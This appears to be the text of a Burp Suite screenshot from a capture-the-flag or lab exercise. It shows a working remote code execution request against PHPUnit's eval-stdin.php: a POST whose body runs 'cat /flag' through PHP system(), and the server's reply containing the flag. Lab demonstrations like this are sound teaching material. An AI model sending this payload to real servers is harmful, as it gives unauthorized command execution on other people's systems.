 Go Cancel < >
Target: http://10.211.55.10
Request
Raw Params Headers Hex XML
POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
Host: 10.211.55.10
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.916666987.1559659316; PHPSESSID=ie7ablf75nc2hhu63areb7c6s1;
ishistory=1
Connection: close
Content-Length: 28
<?php system('cat /flag');?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Jun 2019 08:26:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
flag{hello_world!}